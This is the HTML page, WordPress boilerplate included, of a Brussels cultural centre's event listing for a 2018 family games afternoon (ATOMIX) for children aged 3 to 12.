

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lebrass.be/event/atomix-jouons/
body_size: 10134
content:
<!doctype html>

<!--[if lt IE 7 ]> <html class="ie ie6 ie-lt10 ie-lt9 ie-lt8 ie-lt7 no-js" lang="fr-FR"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie ie7 ie-lt10 ie-lt9 ie-lt8 no-js" lang="fr-FR"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie ie8 ie-lt10 ie-lt9 no-js" lang="fr-FR"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie ie9 ie-lt10 no-js" lang="fr-FR"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr-FR"><!--<![endif]-->

<head id="www-sitename-com" data-template-set="lebrass">

	<meta charset="UTF-8">


	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<![endif]-->

	  
	
	<meta name="Copyright" content="Copyright &copy; BRASS 2025. All Rights Reserved.">

	<meta name="viewport" content="width=device-width, initial-scale=1.0 minimal-ui" />

	<link rel="stylesheet" href="https://www.lebrass.be/wp-content/themes/lebrass2/reset.css" />
	<link rel="stylesheet" href="https://www.lebrass.be/wp-content/themes/lebrass2/style.css" />


    <script src="https://www.lebrass.be/wp-content/themes/lebrass2/_/js/prefixfree.min.js"></script>



    
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.lebrass.be/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jouons en famille ! (ATOMIX) &#8212; BRASS</title>
	<link rel="canonical" href="https://www.lebrass.be/event/atomix-jouons/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jouons en famille ! (ATOMIX) &#8212; BRASS" />
	<meta property="og:url" content="https://www.lebrass.be/event/atomix-jouons/" />
	<meta property="og:site_name" content="BRASS" />
	<meta property="article:publisher" content="https://www.facebook.com/lebrass/" />
	<meta property="article:modified_time" content="2018-09-13T08:17:43+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lebrass.be/event/atomix-jouons/","url":"https://www.lebrass.be/event/atomix-jouons/","name":"Jouons en famille ! (ATOMIX) &#8212; BRASS","isPartOf":{"@id":"https://www.lebrass.be/#website"},"datePublished":"2018-07-02T09:56:44+00:00","dateModified":"2018-09-13T08:17:43+00:00","breadcrumb":{"@id":"https://www.lebrass.be/event/atomix-jouons/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.lebrass.be/event/atomix-jouons/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lebrass.be/event/atomix-jouons/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.lebrass.be/"},{"@type":"ListItem","position":2,"name":"Jouons en famille ! (ATOMIX)"}]},{"@type":"WebSite","@id":"https://www.lebrass.be/#website","url":"https://www.lebrass.be/","name":"BRASS","description":"Centre Culturel de Forest","publisher":{"@id":"https://www.lebrass.be/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lebrass.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.lebrass.be/#organization","name":"BRASS","url":"https://www.lebrass.be/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.lebrass.be/#/schema/logo/image/","url":"https://www.lebrass.be/wp-content/uploads/2025/12/rq-181016-BRASS-ext-05-04-1200-min.jpg","contentUrl":"https://www.lebrass.be/wp-content/uploads/2025/12/rq-181016-BRASS-ext-05-04-1200-min.jpg","width":1200,"height":675,"caption":"BRASS"},"image":{"@id":"https://www.lebrass.be/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lebrass/","https://www.instagram.com/le_brass"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRASS &raquo; Flux" href="https://www.lebrass.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="BRASS &raquo; Flux des commentaires" href="https://www.lebrass.be/comments/feed/" />
<meta property="og:image" content="https://www.lebrass.be/wp-content/uploads/2018/07/the-nerds-small.png" />
<meta name="twitter:image" content="https://www.lebrass.be/wp-content/uploads/2018/07/the-nerds-small.png" />
<meta property="og:image:width" content="928" />
<meta property="og:image:height" content="597" />
<meta property="og:image" content="https://www.lebrass.be/wp-content/uploads/2018/07/the-nerds-small.png" />
<meta name="twitter:image" content="https://www.lebrass.be/wp-content/uploads/2018/07/the-nerds-small.png" />
<meta property="og:image:width" content="928" />
<meta property="og:image:height" content="597" />
<meta property="og:image" content="https://www.lebrass.be/wp-content/uploads/2018/07/the-nerds-small-800x515.png" />
<meta name="twitter:image" content="https://www.lebrass.be/wp-content/uploads/2018/07/the-nerds-small-800x515.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="515" />
<meta property="og:title" content="Jouons en famille ! (ATOMIX)" />
<meta property="og:description" content="" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.lebrass.be/event/atomix-jouons/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lebrass.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lebrass.be/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='nlangle-deezer-widget-style-inline-css' type='text/css'>
.wp-block-nlangle-deezer-widget iframe{border:none;outline:none;vertical-align:bottom;width:100%}

</style>
<link rel='stylesheet' id='bb-tcs-editor-style-shared-css' href='https://www.lebrass.be/wp-content/themes/lebrass2/editor-style-shared.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapbox_gl_js_css-css' href='https://api.mapbox.com/mapbox-gl-js/v1.11.1/mapbox-gl.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox_gl_js_geocoder_css-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v2.2.0/mapbox-gl-geocoder.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox_gl_js_directions_css-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.1/mapbox-gl-directions.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mapbox-gl-js-css' href='https://www.lebrass.be/wp-content/plugins/wp-mapbox-gl-js/public/css/wp-mapbox-gl-js-public.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js?ver=6.7.4" id="jquery-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/v1.11.1/mapbox-gl.js?ver=6.7.4" id="mapbox_gl_js-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v2.2.0/mapbox-gl-geocoder.min.js?ver=6.7.4" id="mapbox_gl_geocoder_js-js"></script>
<script type="text/javascript" src="https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v3.1.1/mapbox-gl-directions.js?ver=6.7.4" id="mapbox_gl_directions_js-js"></script>
<script type="text/javascript" src="https://www.lebrass.be/wp-content/plugins/wp-mapbox-gl-js/public/js/wp-mapbox-gl-js-public.js?ver=156" id="wp-mapbox-gl-js-js"></script>
<link rel="https://api.w.org/" href="https://www.lebrass.be/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lebrass.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.lebrass.be/?p=4900' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lebrass.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lebrass.be%2Fevent%2Fatomix-jouons%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lebrass.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lebrass.be%2Fevent%2Fatomix-jouons%2F&#038;format=xml" />
         <style type="text/css">


         a:link {-webkit-tap-highlight-color: #9269e5;}

         /*background*/

         ins,
         mark,
         #page .inside .msr .colCont.focus,
         div.focus div.head div.title div.collection div.pastille:after,
         ul#agenda>li.today,
         a.info-link,
         .project,
         #newsletters-forms #mc-forms #mc-embedded-subscribe-form input[type="text"],
         #newsletters-forms #mc-forms #mc-embedded-subscribe-form input[type="email"],
         #newsletters-forms #mc-forms #mc_embed_signup,
         #newsletters-forms #mc-forms #mc_embed_signup form,
         #mc_embed_signup div.mce_inline_error,
         .definition,
         .link.blogpost,
	     .focusimg.focusimghome,
         .announce { /* 250114 hello at johangiraud.com */
             background:#9269e5;
         }
         /* Custom text-selection colors (remove any text shadows: http://twitter.com/miketaylr/status/12228805301) */
         ::-moz-selection{background: #9269e5; color: #fff; text-shadow: none;}
         ::selection {background: #9269e5; color: #fff; text-shadow: none;}

         /*	j.mp/webkit-tap-highlight-color */
         a:link {-webkit-tap-highlight-color: #9269e5;}

         /*color*/

         ul#menu li.active a,
         .single-event #page .inside .msr .colCont a,
         .pageShowDetail .projectTitle,
         .infosPub,
         #navig,
         #filters,
         #navig  a,
         #page #blogpost div.article .head,
         #page #blogpost .interview-question,
         #blog .col.blogpost .projectTitle,
         #blogpost .col.blogpost .projectTitle{
             color:#9269e5;
         }


         ul#menu li.current-menu-item,
         ul#menu li.current-menu-parent,
         ul#menu li ul li.current-menu-item,
         ul#menu li.current-menu-parent ul,
         .single-event .projectTitle.interSpace,
         ul#agenda>li,
         ul#agenda>li>ul
         {
             border-color:#9269e5;
         }







         </style>
    <link rel="icon" href="https://www.lebrass.be/wp-content/uploads/2019/06/cropped-Screenshot-2019-06-25-at-11.00.38-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lebrass.be/wp-content/uploads/2019/06/cropped-Screenshot-2019-06-25-at-11.00.38-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lebrass.be/wp-content/uploads/2019/06/cropped-Screenshot-2019-06-25-at-11.00.38-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lebrass.be/wp-content/uploads/2019/06/cropped-Screenshot-2019-06-25-at-11.00.38-270x270.png" />
  <!-- Matomo -->
  <script>
    var _paq = window._paq = window._paq || [];
    /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
      var u="https://piwik.domainepublic.net/";
      _paq.push(['setTrackerUrl', u+'matomo.php']);
      _paq.push(['setSiteId', '146']);
      var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
      g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
    })();
  </script>
  <!-- End Matomo Code -->

</head>

<body class="event-template-default single single-event postid-4900">
<svg class="defs-only">
<filter id="monochrome"
color-interpolation-filters="sRGB"
x="0" y="0" height="100%" width="100%">
<feColorMatrix type="matrix"
values="0.42745098039216 0 0 0 0.57254901960784       0.58823529411765 0 0 0 0.41176470588235       0.10196078431373 0 0 0 0.89803921568627       0                0 0 1 0"/>
</filter>
</svg>

 <!--   <div id="newsletters-forms">

      <data id="mj-w-res-data" data-token="edf4a7d6e33ce4f96f247abb4a7d225c" class="mj-w-data" data-apikey="4pDp" data-w-id="jbw" data-lang="fr_FR" data-base="https://app.mailjet.com" data-width="640" data-height="539" data-statics="statics"></data>

<script type="text/javascript" src="https://app.mailjet.com/statics/js/widget.modal.js"></script>
    </div>-->

	 <div id="page" class="space">
     <div class="inside">



       <div id="subMenu">
           <div id="haut">
						 <div class="newsletter-soc-wrapper">
							 <div id="newsletter-link"><a href="https://www.lebrass.be/newsletter/">Newsletter</a></div>
							 <div id="soc">
								 <a href="mailto:info@lebrass.be" target="_blank"><img src="https://www.lebrass.be/wp-content/themes/lebrass2/_/images/mail.png"  /></a>
								 <a href="https://www.facebook.com/lebrass" target="_blank"><img src="https://www.lebrass.be/wp-content/themes/lebrass2/_/images/fb.png"  /></a>
								 <a href="https://www.instagram.com/le_brass/" target="_blank"><img src="https://www.lebrass.be/wp-content/themes/lebrass2/_/images/is.png"  /></a>
								 <a href="https://www.youtube.com/channel/UCl9u1JIrbmLf0QSwJYlgzQA" target="_blank"><img src="https://www.lebrass.be/wp-content/themes/lebrass2/_/images/yt.png"  /></a>
								 <a href="https://www.deezer.com/fr/playlist/14105798301" target="_blank"><img src="https://www.lebrass.be/wp-content/themes/lebrass2/_/images/deezer.png"  /></a>
							 </div>
						 </div>

						 <div id="search-box">
							 <form role="search" method="get" class="search-form" action="https://www.lebrass.be/">
								 <input type="search" class="search-field" value="" name="s" />
								 <button type="submit" class="search-submit">
									 <img src="https://www.lebrass.be/wp-content/themes/lebrass2/_/images/loupe.svg" alt="Recherche">
								 </button>
							 </form>
						 </div>

						 
									<!-- <div id="subscribe-news"><a href="#"  data-token="edf4a7d6e33ce4f96f247abb4a7d225c" onclick="mjOpenPopin(event, this)">Newsletter</a></div>-->

							

      		</div>

		<ul id="menu" class="menu"><li id="menu-item-13508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13508"><a href="https://www.lebrass.be/">Agenda</a></li>
<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://www.lebrass.be/focus/">Blog</a></li>
<li id="menu-item-14704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14704"><a href="https://www.lebrass.be/projets/">Actions</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150"><a href="https://www.lebrass.be/apropos/activites/">À Propos</a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-apropos menu-item-217"><a href="https://www.lebrass.be/apropos/activites/">Présentation</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-apropos menu-item-219"><a href="https://www.lebrass.be/apropos/equipe/">Équipe</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-apropos menu-item-220"><a href="https://www.lebrass.be/apropos/histoire/">Histoire</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-info menu-item-156"><a href="https://www.lebrass.be/?post_type=info&#038;p=44">Contact</a></li>
</ul>
</li>
</ul>


        </div>
<div class="content cBloc">
    <div class="msr">

<div class="col mCol" itemscope itemtype="http://schema.org/Event">
    <div class="head">

        <div class="date"><span itemprop="startDate" datetime="2018-09-15"><span class="day">Sam.</span> 15/09</span><span class="annee"> 2018 </span></div>
            <div class="detail">
14:00 — 18:00 BRASS            </div>
        <div class="title">



            <div class="detail">
                <div>
                    <div itemprop="eventType" class="type">activités parents-enfants</div>
                    <h2 itemprop="summary">Jouons en famille ! (ATOMIX)</h2>
                    <div class="author" itemprop="name">Joyeuse Ouverture : JOUONS !</div>
                </div>
                    <a class="fb-link" href="https://www.facebook.com/events/517113482044020/" target="_blank"><img src="https://www.lebrass.be/wp-content/themes/lebrass2/_/images/fb.png"  /></a>
            </div>

        </div>
    </div>
    <div class="practical">
        <p>Pour les enfants de 3 à 12 ans accompagnés de leurs parents</p>
<p>Votre ticket d’entrée : une part de goûter</p>

    </div>

     <div class="credits">
        <p>En partenariat avec le tissu associatif forestois</p>
<p>Dans le cadre de la <a href="https://www.lebrass.be/event/jo2018/">Joyeuse Ouverture 2018</a></p>
            </div>




            <div class="col mCol link blogpost">
                <a href="https://www.lebrass.be/blogpost/cache-cache">
                <div class="thumbnail"><img width="600" height="452" src="https://www.lebrass.be/wp-content/uploads/2018/06/Mohammed-43-600x452-bw.jpg" class="attachment-thumbnail-bw size-thumbnail-bw" alt="" decoding="async" fetchpriority="high" /></div>
                <div class="projectTitle">De cache-cache à Sonic</div>
                <div class="projectTitle sub"><p>▴ Rencontre avec Mohamed et Malika</p>
</div>
                <div class="illu"></div>

                 </a>
            </div>



</div>
    <div class="col mCol" itemprop="description">
<p>On a malaxé ATOMIX pour le remixer en une formule plus intimix. Toutes les activités parents-enfants sont désormais regroupées sous le label ATOMIX, qu’il s’agisse de spectacles, de concerts jeune public ou d’ateliers créatifs. Attention, c’est toujours de la bombe !</p>
